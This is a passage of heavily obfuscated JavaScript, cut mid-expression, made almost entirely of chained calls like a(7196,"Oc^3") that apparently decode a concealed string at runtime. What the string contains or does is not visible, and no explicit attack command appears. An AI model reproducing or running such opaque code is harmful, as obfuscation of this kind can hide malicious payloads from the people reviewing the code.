")h(u")+a(7196,"Oc^3")+a(4894,"w00(")+a(7236,"Hr19")+a(6602,")h(u")+a(1583,"^wvj")+a(6959,"v%r(")+a(5564,"BI]6")+a(5917,"moDt")+a(1518,"aOvk")+a(7574,"Ae7A")+a(2900,"hbw*")+a(597,"zqqy")+a(7192,"^wvj")+a(5469,"BI]6")+a(4229,"F90B")+a(4734,"ke[X")+a(5494,"*h51")+a(5811,"Oc^3")+a(4222,"F90B")+a(1248,"Ae7A")+a(481,"ke[X")+a(1492,"4bvr")+a(5402,"hC7^")+a(4299,"JGO]")+a(871,"ke[X")+a(3102,"Eh$e")+a(2053,"moDt")+a(6087,"gSsi")+a(1350,"zqqy")+a(4113,"VnC\x26")+a(5866,"k%kZ")+a(1739,"01mm")+a(5445,"aOvk")+
a(3812,"0brt")+a(4316,"(nbO")+a(5838,"k%kZ")+a(3932,"Ltj]")+a(606,"moDt")+a(6876,")h(u")+a(4050,"BI]6")+a(4770,"Oc^3")+a(2380,"Gcva")+a(7459,"k%kZ")+a(468,"JAiN")+a(1586,"X#MY")+a(566,"Eh$e")+a(2419,"ZSy6")+a(6909,"X0A3")+a(3348,"aOvk")+a(7434,"5%l$")+a(4997,"JGO]")+a(6696,"\x26I2F")+a(878,"(nbO")+a(2460,"5%l$")+a(5683,"moDt")+a(1096,"hbw*")+a(3665,"xD()")+a(3101,"5%l$")+a(5105,"\x26I2F")+a(4589,"(nbO")+a(1009,"gSsi")+a(6269,"gSsi")+a(3318,"y0Bz")+a(3940,"Dqy\x26")+a(3450,"Ltj]")+a(4933,"Ltj]")+a(6523,
"UFK4")+a(3305,"k%kZ")+a(2614,"6BVv")+a(6844,"*h51")+a(6624,"lz^d")+a(2455,"4bvr")+a(2875,"hC7^")+a(1131,"xD()")+a(902,"F90B")+a(7062,"aOvk")+a(2625,"F90B")+a(1442,")DvJ")+a(673,"moDt")+a(1240,"^wvj")+a(5415,"aOvk")+a(858,")h(u")+a(3386,"\x26I2F")+a(2809,"6BVv")+a(5309,"UFK4")+a(2666,"w00(")+a(7105,"wcJg")+a(4607,"lz^d")+a(5220,"05mX")+a(5774,"E$Bk")+a(673,"moDt")+a(6924,"cda]")+a(4715,")DvJ")+a(5067,"4bvr")+a(612,"gSsi")+a(7193,"@]\x26a")+a(2354,"JAiN")+a(1060,"Ae7A")+a(6569,"ZSy6")+a(4198,"4bvr")+
a(6809,"^wvj"))+(a(3754,"UFK4")+a(3769,"5%l$")+a(1635,"UFK4")+a(2968,"a[[P")+a(5667,"v%r(")+a(6174,"7jne")+a(4341,"wcJg")+a(3090,"cda]")+a(3339,"UFK4")+a(4097,"X0A3")+a(4627,"0brt")+a(4351,"6BVv")+a(7265,"Oc^3")+a(6589,")h(u")+a(3198,"Gcva")+a(3751,"@]\x26a")+a(3588,"stUf")+a(1915,"ZSy6")+a(327,"E$Bk")+a(3541,"Gcva")+a(593,"cda]")+a(7009,")h(u")+a(7368,"UFK4")+a(6433,"xD()")+a(642,"zqqy")+a(1723,"VnC\x26")+a(2453,"Dqy\x26")+a(4999,"stUf")+a(7239,"aOvk")+a(1988,"UFK4")+a(655,"ZSy6")+a(4020,"Ae7A")+
a(1122,"w00(")+a(5681,"JGO]")+a(6204,"@]\x26a")+a(4371,"ZSy6")+a(2703,"F90B")+a(4448,"ke[X")+a(4390,"y0Bz")+a(2992,"Hr19")+a(5073,"JAiN")+a(2191,"asG]")+a(2573,"aOvk")+a(4470,"Eh$e")+a(6324,")DvJ")+a(5077,"aOvk")+a(750,"w00(")+a(2505,"X0A3")+a(5308,"Ltj]")+a(4121,"JAiN")+a(6063,"VnC\x26")+a(6115,"A1nF")+a(5750,"stUf")+a(3689,"0brt")+a(2047,"ZSy6")+a(2509,"\x26I2F")+a(3786,"\x26I2F")+a(1534,"4bvr")+a(5232,"JAiN")+a(835,"Ltj]")+a(2275,"X0A3")+a(5973,"y0Bz")+a(2343,"6BVv")+a(2896,"asG]")+a(4768,"X0A3")+
a(7477,"7jne")+a(6838,"6BVv")+a(5512,"5%l$")+a(5922,"Gcva")+a(2644,"Ae7A")+a(7007,"0brt")+a(6810,"ke[X")+a(6026,"X0A3")+a(5803,"aOvk")+a(1308,"k%kZ")+a(4458,"zqqy")+a(6492,"zqqy")+a(2751,"(nbO")+a(6742,"BI]6")+a(6009,"Eh$e")+a(6963,"\x26I2F")+a(6110,"(nbO")+a(3185,"^wvj")+a(7566,"moDt")+a(7276,"Dqy\x26")+a(4140,"A1nF")+a(4892,"5%l$")+a(956,"^wvj")+a(3744,"Ae7A")+a(5619,"y0Bz")+a(3182,"BI]6")+a(2942,"a[[P")+a(6851,"hC7^")+a(5398,"Hr19")+a(5946,"Eh$e")+a(7256,"y0Bz")+a(4917,"7jne")+a(1762,"F90B")+a(4944,
"Hr19")+a(4042,")DvJ")+a(3027,"Ltj]")+a(700,"k%kZ")+a(3528,"Eh$e")+a(1114,"X0A3")+a(6842,"05mX")+a(5931,"y0Bz")+a(6561,"X#MY")+a(5172,"k%kZ")+a(989,"moDt")+a(7212,"moDt")+a(1571,"aOvk")+a(7174,"gSsi")+a(1603,"moDt")+a(1977,"k%kZ")+a(2470,"xD()")+a(4615,"6BVv")+a(5996,"05mX")+a(1936,"X0A3")+a(5585,"VnC\x26")+a(6474,"Ltj]")+a(6156,"aOvk")+a(406,"hC7^")+a(4880,"hbw*")+a(3077,"E$Bk")+a(407,"ke[X")+a(3435,"Hr19")+a(6129,"Eh$e")+a(623,"asG]")+a(7188,"zqqy")+a(5843,")h(u")+a(6576,"E$Bk")+a(4571,"stUf")+
a(3700,"Ltj]")+a(1244,"hC7^")+a(2451,"stUf")+a(422,"xD()")+a(3970,"4bvr")+a(3902,"hC7^")+a(4876,")DvJ")+a(2940,"5%l$")+a(3378,"Gcva")+a(1181,"lz^d")+a(2323,"lz^d")+a(1765,"v%r(")+a(3393,"Eh$e")+a(5179,"aOvk")+a(6297,"JGO]")+a(5659,"Hr19")+a(3867,"moDt")+a(3505,"moDt")+a(7104,"asG]")+a(2359,"X0A3")+a(1244,"hC7^")+a(4686,"ZSy6")+a(1384,"hbw*")+a(4632,"6BVv")+a(3362,"0brt")+a(3648,"JGO]")+a(3416,"JAiN")+a(2785,"hbw*")+a(3886,"0brt")+a(7113,"stUf")+a(4079,"Gcva")+a(7486,"lz^d")+a(1093,"(nbO")+a(1511,
"X#MY")+a(461,"01mm")+a(2870,"@]\x26a")+a(509,"Eh$e")+a(1884,"JAiN")+a(1916,"y0Bz")+a(5390,"stUf")+a(1523,"ZSy6")+a(5656,"zqqy")+a(5452,"cda]")+a(2847,"01mm")+a(1214,"Ae7A")+a(7496,"^wvj")+a(1519,"ZSy6")+a(979,"y0Bz")+a(2815,"xD()")+a(5763,"VnC\x26")+a(3581,"gSsi")+a(7177,"*h51")+a(4005,"VnC\x26")+a(2232,"5%l$")+a(5088,"UFK4")+a(334,"@]\x26a")+a(1336,"@]\x26a")+a(7443,")DvJ")+a(6588,")DvJ")+a(4489,"6BVv")+a(1534,"4bvr")+a(852,"v%r(")+a(1509,"xD()")+a(2840,"Gcva")+a(249,"4bvr")+a(3556,"Hr19")+a(1970,
"hbw*")+a(4407,"y0Bz"))+(a(1293,"a[[P")+a(4201,"BI]6")+a(875,"0brt")+a(2918,"Eh$e")+a(7577,"a[[P")+a(5464,"7jne")+a(240,"JAiN")+a(6027,"hbw*")+a(6493,"wcJg")+a(6380,"wcJg")+a(5723,"cda]")+a(1548,"05mX")+a(4168,"JGO]")+a(4934,"05mX")+a(6507,"4bvr")+a(7211,"moDt")+a(6327,"zqqy")+a(7160,"01mm")+a(1346,"A1nF")+a(6901,"05mX")+a(1807,"Hr19")+a(5673,"wcJg")+a(6601,")h(u")+a(2107,"zqqy")+a(1493,"E$Bk")+a(5435,"@]\x26a")+a(551,"5%l$")+a(5701,"JGO]")+a(5715,"gSsi")+a(2599,"A1nF")+a(224,"JAiN")+a(2261,"a[[P")+
a(1240,"^wvj")+a(4599,"a[[P")+a(6944,"0brt")+a(3746,"^wvj")+a(566,"Eh$e")+a(3012,"7jne")+a(746,"JAiN")+a(1433,"E$Bk")+a(2384,"Hr19")+a(5097,"Gcva")+a(1785,"a[[P")+a(2960,"Eh$e")+a(3221,"JGO]")+a(4551,"w00(")+a(1967,"y0Bz")+a(3947,"A1nF")+a(6438,"7jne")+a(4342,"zqqy")+a(6575,"ZSy6")+a(5832,"ke[X")+a(4938,"JGO]")+a(1626,"X#MY")+a(3835,"JAiN")+a(3465,"\x26I2F")+a(4450,"wcJg")+a(2134,"VnC\x26")+a(511,"Oc^3")+a(5076,"5%l$")+a(2300,"A1nF")+a(3613,"moDt")+a(1281,"Hr19")+a(5758,"X0A3")+a(6254,"^wvj")+a(3688,
"JAiN")+a(1117,"A1nF")+a(5322,"a[[P")+a(4057,"hbw*")+a(6513,"Hr19")+a(6649,"BI]6")+a(5576,"JAiN")+a(4143,"aOvk")+a(3604,"JGO]")+a(351,"aOvk")+a(4026,"a[[P")+a(5615,"lz^d")+a(4898,"Dqy\x26")+a(5142,"4bvr")+a(5288,"aOvk")+a(5321,"Eh$e")+a(2736,"Oc^3")+a(1028,")DvJ")+a(7082,"stUf")+a(7058,"F90B")+a(7325,"Oc^3")+a(7159,"4bvr")+a(2130,"X#MY")+a(3328,"6BVv")+a(6457,"zqqy")+a(6475,"hbw*")+a(4849,"VnC\x26")+a(3958,"v%r(")+a(1056,"BI]6")+a(2017,"UFK4")+a(6850,"xD()")+a(4279,"hbw*")+a(6289,"01mm")+a(3194,"X#MY")+
a(3612,"JAiN")+a(6161,"7jne")+a(1901,"Dqy\x26")+a(5927,")DvJ")+a(621,"A1nF")+a(6539,"7jne")+a(5187,"cda]")+a(6927,"@]\x26a")+a(4788,"hC7^")+a(4838,"^wvj")+a(2653,"moDt")+a(3494,"asG]")+a(1722,"Gcva")+a(259,"ke[X")+a(280,"asG]")+a(1357,"JAiN")+a(3548,")DvJ")+a(1791,"moDt")+a(985,"E$Bk")+a(952,")h(u")+a(2850,"xD()")+a(2272,"cda]")+a(2818,"X#MY")+a(6615,"JGO]")+a(5009,"Ltj]")+a(465,"*h51")+a(5450,"lz^d")+a(2711,"7jne")+a(7079,"ZSy6")+a(7474,"Dqy\x26")+a(6853,"wcJg")+a(328,"0brt")+a(3314,"\x26I2F")+a(5858,
"Gcva")+a(4259,"E$Bk")+a(1686,"ZSy6")+a(849,"A1nF")+a(5213,"^wvj")+a(6741,"JAiN")+a(6596,"Ae7A")+a(3436,"5%l$")+a(6734,"zqqy")+a(3526,"X#MY")+a(4042,")DvJ")+a(3542,"ZSy6")+a(6708,"BI]6")+a(5255,"VnC\x26")+a(4540,"A1nF")+a(3539,"hC7^")+a(6581,"X0A3")+a(5144,"lz^d")+a(5333,"F90B")+a(1945,"^wvj")+a(235,"0brt")+a(760,"*h51")+a(1649,"aOvk")+a(7583,"lz^d")+a(371,"Ltj]")+a(5670,"5%l$")+a(2901,"aOvk")+a(800,"Gcva")+a(6145,"hbw*")+a(1249,"01mm")+a(4588,"5%l$")+a(3832,"X0A3")+a(6658,"Eh$e")+a(3287,"Ae7A")+
a(2575,"wcJg")+a(2739,")DvJ")+a(4307,"E$Bk")+a(3479,"hbw*")+a(3318,"y0Bz")+a(5046,"Eh$e")+a(3262,"aOvk")+a(4711,"Dqy\x26")+a(5278,"^wvj")+a(1535,"lz^d")+a(1582,"moDt")+a(6293,"Oc^3")+a(3814,"Ltj]")+a(2856,"k%kZ")+a(1907,"Oc^3")+a(6794,"5%l$")+a(2606,"UFK4")+a(6373,"5%l$")+a(4824,"y0Bz")+a(480,"05mX")+a(7250,"w00(")+a(3897,"^wvj")+a(4704,"05mX")+a(4228,"aOvk")+a(2210,"01mm")+a(3877,"UFK4")+a(4891,"BI]6")+a(3368,"a[[P")+a(4638,"Hr19")+a(1878,"Hr19")+a(6259,"ke[X")+a(4598,"0brt")+a(759,"BI]6")+a(7367,
"hC7^"))+(a(6587,"^wvj")+a(1136,"zqqy")+a(4837,"0brt")+a(1428,"aOvk")+a(3126,"ZSy6")+a(5900,"X0A3")+a(4073,"Eh$e")+a(1324,"JAiN")+a(4873,"Gcva")+a(4392,"y0Bz")+a(521,"hbw*")+a(5671,"Ltj]")+a(4124,"7jne")+a(994,"@]\x26a")+a(1264,"UFK4")+a(3973,"UFK4")+a(2839,"A1nF")+a(5340,"aOvk")+a(3013,"a[[P")+a(7064,"ke[X")+a(7466,"5%l$")+a(5042,"\x26I2F")+a(7470,"JGO]")+a(3984,"y0Bz")+a(1855,"*h51")+a(4368,"JAiN")+a(441,"Gcva")+a(993,"lz^d")+a(1540,"JGO]")+a(1974,"^wvj")+a(7497,"F90B")+a(2137,"cda]")+a(1263,"7jne")+
a(867,"A1nF")+a(4614,"ke[X")+a(6995,"Oc^3")+a(7275,"JAiN")+a(4989,")h(u")+a(2798,"ke[X")+a(6977,"zqqy")+a(4851,"stUf")+a(7078,"*h51")+a(7420,"y0Bz")+a(7337,"Eh$e")+a(6942,")h(u")+a(1505,"ke[X")+a(386,"cda]")+a(2977,"X0A3")+a(7398,")DvJ")+a(5203,"wcJg")+a(4485,"6BVv")+a(6985,"k%kZ")+a(7088,"Gcva")+a(4132,"0brt")+a(3600,"moDt")+a(2235,"gSsi")+a(2562,"6BVv")+a(671,"Gcva")+a(6452,"JAiN")+a(2635,"01mm")+a(1678,"0brt")+a(7483,"5%l$")+a(2561,"Oc^3")+a(2996,"xD()")+a(2859,"F90B")+a(2328,"k%kZ")+a(2663,"v%r(")+
a(3572,"Ltj]")+a(443,"BI]6")+a(6931,"lz^d")+a(3996,"a[[P")+a(3626,"A1nF")+a(6686,"@]\x26a")+a(2039,"Ltj]")+a(267,"Gcva")+a(1783,"a[[P")+a(4359,"X0A3")+a(7557,"hC7^")+a(7098,"E$Bk")+a(7453,"asG]")+a(7246,"ke[X")+a(2233,"*h51")+a(6713,"stUf")+a(5153,"ZSy6")+a(1352,"\x26I2F")+a(2883,"01mm")+a(2672,"v%r(")+a(4739,"aOvk")+a(5788,"stUf")+a(711,"(nbO")+a(4683,"^wvj")+a(4557,"X#MY")+a(2929,"xD()")+a(3663,"Gcva")+a(5462,"Oc^3")+a(5015,"05mX")+a(980,"A1nF")+a(4610,"X0A3")+a(312,"05mX")+a(7042,"ke[X")+a(3723,
"JGO]")+a(277,"w00(")+a(2737,"Hr19")+a(5457,"Gcva")+a(3524,"BI]6")+a(5662,"w00(")+a(3444,"asG]")+a(7285,"gSsi")+a(1279,"(nbO")+a(840,"aOvk")+a(751,"a[[P")+a(1919,"cda]")+a(1006,"05mX")+a(2997,"Gcva")+a(7242,"01mm")+a(1588,"4bvr")+a(6173,"4bvr")+a(2464,"hbw*")+a(5446,"X#MY")+a(5669,"stUf")+a(3106,"\x26I2F")+a(3551,"asG]")+a(6937,"\x26I2F")+a(5243,"cda]")+a(7037,"asG]")+a(4270,"moDt")+a(2350,"^wvj")+a(3329,"asG]")+a(6935,"xD()")+a(469,"Hr19")+a(619,"zqqy")+a(7406,"BI]6")+a(543,"^wvj")+a(7200,"xD()")+
a(6298,"Dqy\x26")+a(5096,"5%l$")+a(7131,"asG]")+a(3752,"hC7^")+a(814,"Hr19")+a(272,"05mX")+a(1527,")h(u")+a(7386,"@]\x26a")+a(2897,"aOvk")+a(1787,"Ltj]")+a(3900,"05mX")+a(2444,"gSsi")+a(1310,"Hr19")+a(3845,"5%l$")+a(3285,"y0Bz")+a(6069,")DvJ")+a(7162,")h(u")+a(2984,"\x26I2F")+a(6936,"zqqy")+a(4101,"cda]")+a(5460,"4bvr")+a(3503,"^wvj")+a(1431,"05mX")+a(7301,"5%l$")+a(3792,"UFK4")+a(2060,"Eh$e")+a(2791,"A1nF")+a(1600,"Eh$e")+a(458,"5%l$")+a(244,"\x26I2F")+a(5888,"y0Bz")+a(3419,")h(u")+a(6533,"05mX")+
a(3022,"4bvr")+a(1306,"hC7^")+a(7334,"ke[X")+a(1484,"VnC\x26")+a(6467,"hbw*")+a(372,"UFK4")+a(5921,"E$Bk")+a(5173,"moDt")+a(3183,"5%l$")+a(4925,"ke[X")+a(827,"VnC\x26")+a(1419,"hbw*")+a(6390,"01mm")+a(4740,"A1nF")+a(2432,"Ae7A")+a(5606,"wcJg")+a(3813,"5%l$")+a(3985,"asG]")+a(5831,"Ae7A")+a(1918,"a[[P")+a(3278,"stUf")+a(3945,"Dqy\x26")+a(1701,"7jne")+a(346,"y0Bz")+a(6951,"^wvj")+a(5425,"VnC\x26")+a(4196,"6BVv")+a(1512,"(nbO")+a(4721,"hC7^")+a(3976,"\x26I2F")+a(4697,"k%kZ")+a(1694,"E$Bk")+a(7406,"BI]6"))+
(a(487,"cda]")+a(3286,"7jne")+a(4834,"y0Bz")+a(4127,"wcJg")+a(6597,"k%kZ")+a(6989,"cda]")+a(5679,"y0Bz")+a(7226,"X0A3")+a(1609,"7jne")+a(4869,"6BVv")+a(2916,"X#MY")+a(5808,")h(u")+a(402,"Gcva")+a(6707,"gSsi")+a(5440,"0brt")+a(4490,"@]\x26a")+a(4763,"JGO]")+a(537,"4bvr")+a(5183,"BI]6")+a(6396,"Eh$e")+a(5290,"JAiN")+a(637,"@]\x26a")+a(7354,"*h51")+a(2106,"X#MY")+a(7381,"stUf")+a(254,"hC7^")+a(6637,"A1nF")+a(7601,"JGO]")+a(6830,"X0A3")+a(5297,"asG]")+a(336,"zqqy")+a(7090,"w00(")+a(5923,"stUf")+a(1316,
")DvJ")+a(6531,"Gcva")+a(6177,"Ae7A")+a(6261,"y0Bz")+a(3470,"stUf")+a(1526,"xD()")+a(7608,"y0Bz")+a(1374,"Dqy\x26")+a(3618,"ke[X")+a(5102,"lz^d")+a(3089,"6BVv")+a(2423,"cda]")+a(341,"aOvk")+a(886,"JGO]")+a(6448,"y0Bz")+a(5793,"\x26I2F")+a(861,"\x26I2F")+a(5820,"0brt")+a(4488,"k%kZ")+a(2090,"hbw*")+a(1256,"X0A3")+a(3888,"4bvr")+a(6053,"hbw*")+a(4753,"X0A3")+a(1990,"4bvr")+a(6337,"aOvk")+a(523,"wcJg")+a(3975,"gSsi")+a(2823,"Gcva")+a(5110,"UFK4")+a(6785,"E$Bk")+a(7016,"gSsi")+a(5804,")DvJ")+a(3653,"ke[X")+
a(1554,"F90B")+a(6431,"a[[P")+a(4515,"ZSy6")+a(3517,"4bvr")+a(7291,"7jne")+a(1222,"BI]6")+a(2410,"E$Bk")+a(2948,"4bvr")+a(4825,"E$Bk")+a(4887,"Dqy\x26")+a(6220,"4bvr")+a(1651,"JGO]")+a(5475,"E$Bk")+a(694,"\x26I2F")+a(7111,"a[[P")+a(6815,"k%kZ")+a(4261,"Ltj]")+a(2690,"zqqy")+a(2344,"lz^d")+a(5374,"a[[P")+a(2753,"JAiN")+a(1575,"lz^d")+a(6485,"lz^d")+a(2398,"gSsi")+a(2502,"w00(")+a(7184,"F90B")+a(6100,"5%l$")+a(472,"ZSy6")+a(6590,"5%l$")+a(5134,"(nbO")+a(5030,"Dqy\x26")+a(6579,"UFK4")+a(2797,"gSsi")+
a(4211,"hbw*")+a(4896,"\x26I2F")+a(5867,"@]\x26a")+a(4258,"hbw*")+a(4718,"VnC\x26")+a(4646,"01mm")+a(4122,"7jne")+a(5171,"F90B")+a(6776,"Eh$e")+a(5136,"Dqy\x26")+a(3449,"5%l$")+a(428,"X#MY")+a(4529,"xD()")+a(618,"moDt")+a(2168,"ke[X")+a(1290,"7jne")+a(2698,"wcJg")+a(3413,"(nbO")+a(4501,"y0Bz")+a(971,"w00(")+a(1229,"4bvr")+a(3272,"X0A3")+a(3841,"VnC\x26")+a(6080,"UFK4")+a(1946,"4bvr")+a(687,"0brt")+a(643,"F90B")+a(2188,"a[[P")+a(838,"5%l$")+a(1716,"ZSy6")+a(3778,"aOvk")+a(818,"Eh$e")+a(3699,"^wvj")+
a(6295,"a[[P")+a(1439,"w00(")+a(5893,"6BVv")+a(3055,"wcJg")+a(782,"@]\x26a")+a(2456,"moDt")+a(5968,")h(u")+a(1115,"hbw*")+a(7287,"A1nF")+a(7201,"hbw*")+a(2886,"VnC\x26")+a(2713,"Ae7A")+a(938,"BI]6")+a(2434,"(nbO")+a(7245,"Ae7A")+a(2717,"\x26I2F")+a(527,"lz^d")+a(1903,"ke[X")+a(2044,"\x26I2F")+a(6819,"JAiN")+a(7607,"w00(")+a(5879,"\x26I2F")+a(4402,"Gcva")+a(6668,"cda]")+a(1570,"lz^d")+a(3127,"ke[X")+a(611,"aOvk")+a(654,"0brt")+a(5806,"xD()")+a(5798,"Oc^3")+a(2119,"05mX")+a(1611,"Gcva")+a(2793,"5%l$")+
a(1625,"y0Bz")+a(285,"5%l$")+a(7375,"Ltj]")+a(5420,"Oc^3")+a(3402,"cda]")+a(1107,"^wvj")+a(3598,"zqqy")+a(6446,"E$Bk")+a(3770,"*h51")+a(4438,"gSsi")+a(5241,"lz^d")+a(6365,"wcJg")+a(2203,"7jne")+a(5E3,"JGO]")+a(2407,"Ae7A")+a(7257,"Gcva")+a(3775,"stUf")+a(1566,"k%kZ")+a(3781,"JAiN")+a(3280,"lz^d")+a(4190,"wcJg")+a(1920,"(nbO")+a(3420,"F90B")+a(2002,"moDt")+a(6788,"^wvj")+a(2497,"^wvj")+a(512,"asG]")+a(5129,"y0Bz")+a(1937,"01mm")+a(1490,"Gcva")+a(3054,"cda]")+a(5509,"5%l$")+a(4503,"0brt")+a(2224,"stUf"))+
(a(3325,"6BVv")+a(1153,"05mX")+a(2824,"Dqy\x26")+a(2088,"hbw*")+a(6085,"05mX")+a(3909,"F90B")+a(5235,"4bvr")+a(4439,"Ae7A")+a(1343,"0brt")+a(5950,"a[[P")+a(3817,"JGO]")+a(1127,"UFK4")+a(3021,"Ltj]")+a(1371,"hbw*")+a(4298,")DvJ")+a(1221,"asG]")+a(6267,"6BVv")+a(4700,"Gcva")+a(491,"X#MY")+a(3511,"6BVv")+a(3607,"UFK4")+a(4555,"hbw*")+a(2852,"w00(")+a(6059,"JAiN")+a(269,"cda]")+a(7289,"05mX")+a(5840,"lz^d")+a(4333,"Hr19")+a(1438,"gSsi")+a(3763,"X0A3")+a(3802,"@]\x26a")+a(5598,"v%r(")+a(7529,"gSsi")+a(1424,
"wcJg")+a(2124,"0brt")+a(2083,"JAiN")+a(5455,"0brt")+a(1157,"4bvr")+a(4083,"^wvj")+a(4406,"aOvk")+a(3513,"Eh$e")+a(5091,"JGO]")+a(7161,"5%l$")+a(6955,")h(u")+a(3629,"Dqy\x26")+a(6263,"Eh$e")+a(6990,"A1nF")+a(913,"stUf")+a(6101,"hC7^")+a(2327,"gSsi")+a(6045,"y0Bz")+a(3725,"moDt")+a(4051,"JGO]")+a(851,"01mm")+a(5069,"ZSy6")+a(3203,"@]\x26a")+a(3295,"0brt")+a(1004,"X#MY")+a(940,"asG]")+a(3357,"zqqy")+a(4654,"stUf")+a(7024,"\x26I2F")+a(6755,"\x26I2F")+a(600,"*h51")+a(6246,"hC7^")+a(3410,"stUf")+a(6424,
"01mm")+a(5542,"zqqy")+a(6956,"UFK4")+a(2282,"ke[X")+a(2626,"y0Bz")+a(588,"Eh$e")+a(4388,"asG]")+a(6334,"*h51")+a(4628,"@]\x26a")+a(6442,"F90B")+a(6077,"Ae7A")+a(6379,"cda]")+a(4611,"UFK4")+a(3496,"UFK4")+a(898,"ZSy6")+a(4974,"VnC\x26")+a(5279,"cda]")+a(6066,"7jne")+a(7E3,"\x26I2F")+a(1022,"asG]")+a(3302,"BI]6")+a(1378,"ZSy6")+a(4829,"X#MY")+a(665,"X0A3")+a(5239,"k%kZ")+a(2482,"k%kZ")+a(3826,"^wvj")+a(3103,"moDt")+a(2390,"wcJg")+a(1772,"JGO]")+a(5103,"Dqy\x26")+a(4553,"05mX")+a(903,"asG]")+a(5424,
"Ltj]")+a(4460,"Dqy\x26")+a(3564,"UFK4")+a(7595,"ZSy6")+a(5008,"y0Bz")+a(5550,"X0A3")+a(6528,"F90B")+a(1968,"wcJg")+a(6690,"E$Bk")+a(5913,"stUf")+a(704,"Oc^3")+a(2580,"^wvj")+a(2483,"X0A3")+a(4136,"ke[X")+a(7115,"w00(")+a(2385,"Hr19")+a(5037,"X#MY")+a(763,"6BVv")+a(4565,"7jne")+a(3275,"\x26I2F")+a(446,"hbw*")+a(4471,"F90B")+a(6952,")DvJ")+a(5439,"\x26I2F")+a(4906,"Oc^3")+a(6636,"6BVv")+a(7441,"Ltj]")+a(2336,")DvJ")+a(795,"moDt")+a(7543,"k%kZ")+a(2556,")h(u")+a(2138,"JGO]")+a(4726,"X0A3")+a(6542,"k%kZ")+
a(7385,"A1nF")+a(6640,"01mm")+a(6291,"ZSy6")+a(5746,"JGO]")+a(6806,"JAiN")+a(6389,"UFK4")+a(1198,"v%r(")+a(6325,"cda]")+a(5373,"lz^d")+a(4365,"stUf")+a(6366,"w00(")+a(1164,"05mX")+a(5847,"X0A3")+a(2492,"Ltj]")+a(3069,"@]\x26a")+a(4863,"cda]")+a(5268,"VnC\x26")+a(6178,"A1nF")+a(4052,"A1nF")+a(424,"4bvr")+a(4756,"0brt")+a(6114,"Eh$e")+a(7531,"zqqy")+a(990,"w00(")+a(1037,"\x26I2F")+a(949,"JAiN")+a(3553,"gSsi")+a(5029,"k%kZ")+a(5696,"@]\x26a")+a(5764,"*h51")+a(4514,"y0Bz")+a(315,"BI]6")+a(6630,"wcJg")+
a(5387,"@]\x26a")+a(2686,"lz^d")+a(2679,"wcJg")+a(2560,"Eh$e")+a(5544,"lz^d")+a(1558,"Eh$e")+a(6229,"ke[X")+a(6383,")DvJ")+a(2772,"5%l$")+a(5156,"Ltj]")+a(5762,"(nbO")+a(6947,"a[[P")+a(1742,"stUf")+a(4129,"(nbO")+a(4202,")h(u")+a(617,"Hr19")+a(6154,"Oc^3")+a(2440,"Ae7A")+a(1334,"zqqy")+a(2874,"01mm")+a(4556,"F90B")+a(4093,"w00(")+a(1035,"05mX")+a(3595,"xD()")+a(6236,"A1nF")+a(1700,"y0Bz")+a(4976,"moDt")+a(2488,"A1nF")+a(3753,"w00(")+a(6733,"aOvk")+a(5111,"xD()")+a(4820,"cda]")+a(7206,"Oc^3")+a(6343,
"hbw*"))+(a(3870,")DvJ")+a(363,"4bvr")+a(3977,")h(u")+a(5801,"aOvk")+a(4601,"05mX")+a(7558,"\x26I2F")+a(4174,"v%r(")+a(991,"wcJg")+a(364,"asG]")+a(1078,"\x26I2F")+a(6142,"Eh$e")+a(831,"A1nF")+a(4883,"hbw*")+a(4727,"cda]")+a(1268,"6BVv")+a(1254,"ZSy6")+a(2022,"wcJg")+a(4094,"hC7^")+a(4193,"a[[P")+a(6015,"UFK4")+a(2024,")DvJ")+a(7216,"gSsi")+a(503,"X#MY")+a(3323,"aOvk")+a(6875,"JGO]")+a(6538,"zqqy")+a(1386,"BI]6")+a(6205,"7jne")+a(4541,"F90B")+a(3242,"aOvk")+a(5195,"BI]6")+a(7544,"E$Bk")+a(2607,"Ae7A")+
a(4435,"UFK4")+a(3212,"0brt")+a(3058,")DvJ")+a(3447,"X#MY")+a(6647,"Oc^3")+a(3780,"Eh$e")+a(4563,"w00(")+a(1906,"Eh$e")+a(6960,"01mm")+a(3320,"@]\x26a")+a(1737,"asG]")+a(2293,"F90B")+a(1092,"lz^d")+a(5412,"\x26I2F")+a(6478,"4bvr")+a(4035,"*h51")+a(486,"5%l$")+a(1840,"4bvr")+a(2172,"Oc^3")+a(5735,"7jne")+a(889,"VnC\x26")+a(788,"ZSy6")+a(6760,"X0A3")+a(4716,"lz^d")+a(6868,"Gcva")+a(614,")DvJ")+a(462,"0brt")+a(4636,"05mX")+a(3330,"0brt")+a(1704,"k%kZ")+a(316,"\x26I2F")+a(370,"^wvj")+a(3969,"E$Bk")+a(6361,
"7jne")+a(3015,"lz^d")+a(4059,"hbw*")+a(636,"k%kZ")+a(6652,"hbw*")+a(1950,"aOvk")+a(1119,"4bvr")+a(464,"E$Bk")+a(4584,"F90B")+a(686,"ZSy6")+a(2728,")h(u")+a(3605,"ZSy6")+a(3691,"cda]")+a(2761,"0brt")+a(5620,"JGO]")+a(3502,"JAiN")+a(3944,"w00(")+a(1295,"Eh$e")+a(5473,"(nbO")+a(2706,"BI]6")+a(7327,"@]\x26a")+a(1404,"01mm")+a(4864,"lz^d")+a(5272,"Gcva")+a(3371,"^wvj")+a(6347,"6BVv")+a(385,"JGO]")+a(2055,"^wvj")+a(1872,"moDt")+a(2045,"moDt")+a(1673,"05mX")+a(2219,"zqqy")+a(1237,"hbw*")+a(7418,"01mm")+
a(2526,"@]\x26a")+a(6519,"JGO]")+a(1368,"BI]6")+a(2569,"xD()")+a(6553,"hC7^")+a(5013,"zqqy")+a(1836,"asG]")+a(2312,"cda]")+a(1844,"w00(")+a(2794,"(nbO")+a(1167,"k%kZ")+a(6623,"X#MY")+a(5625,"asG]")+a(1260,"hC7^")+a(3711,"lz^d")+a(755,"^wvj")+a(1738,"JAiN")+a(317,"E$Bk")+a(1874,"k%kZ")+a(2490,"F90B")+a(5012,"Ltj]")+a(1356,"asG]")+a(1576,"4bvr")+a(3938,"E$Bk")+a(3761,"y0Bz")+a(7596,"7jne")+a(6391,"xD()")+a(4274,"hC7^")+a(1429,"5%l$")+a(6930,"hbw*")+a(2356,"ke[X")+a(7067,"lz^d")+a(6832,"k%kZ")+a(5891,
